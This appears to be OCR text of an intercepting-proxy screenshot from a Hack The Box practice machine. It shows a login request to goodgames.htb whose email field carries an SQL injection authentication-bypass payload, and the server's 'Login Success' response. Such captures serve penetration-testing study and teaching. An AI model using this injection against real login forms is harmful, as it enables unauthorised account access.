 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://goodgames.htb
0 Connection: keep-alive
1 Referer: http://goodgames.htb/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email='+OR+1%2b1+--+-&password=nooba
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Dec 2024 17:30:14 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
; HttpOnly; Path=/
7 Content-Length: 9285
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>
20
21 <meta name="description" content="GoodGames - Bootstrap template for communities and
games store">
22 <meta name="keywords" content="game, gaming, template, HTML template, responsive,
Bootstrap, premium">
23 <meta name="author" content="_nK">
24 <meta http-equiv="refresh" content="5; url=/profile" />